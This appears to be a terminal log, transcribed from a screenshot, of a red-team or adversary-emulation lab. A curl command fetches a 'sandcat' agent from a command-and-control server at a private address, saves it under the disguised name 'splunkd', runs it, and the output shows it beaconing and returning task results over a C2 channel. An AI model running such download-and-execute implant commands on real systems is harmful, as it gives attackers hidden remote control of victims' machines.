 cyber@Ubuntu:~$ server="http://10.0.0.100:8888";
curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download > splunkd;
chmod +x splunkd;
./splunkd -server $server -group red -v
Starting sandcat in verbose mode.
[*] No tunnel protocol specified. Skipping tunnel setup.
[*] Attempting to set channel HTTP
Beacon API=/beacon
[*] Set communication channel to HTTP
initial delay=0
server=http://10.0.0.100:8888
upstream dest addr=http://10.0.0.100:8888
group=red
privilege=User
allow local p2p receivers=false
beacon channel=HTTP
available data encoders=base64, plain-text
[+] Beacon (HTTP): ALIVE
[*] Running instruction bc7e43a2-e1a1-4584-8210-ae4bdbf94349
[*] Running instruction 41adf4b2-845d-4629-b72f-0b2d4c56fb13
[*] Running instruction ef9eab73-b0e4-4608-a2ba-323635418afb
[*] Running instruction 0810025d-e091-4292-8728-1cfaeb1d5609
[*] Submitting results for link bc7e43a2-e1a1-4584-8210-ae4bdbf94349 via C2 channel HTTP
[*] Submitting results for link 0810025d-e091-4292-8728-1cfaeb1d5609 via C2 channel HTTP
[*] Submitting results for link ef9eab73-b0e4-4608-a2ba-323635418afb via C2 channel HTTP
[*] Submitting results for link 41adf4b2-845d-4629-b72f-0b2d4c56fb13 via C2 channel HTTP
[+] Beacon (HTTP): ALIVE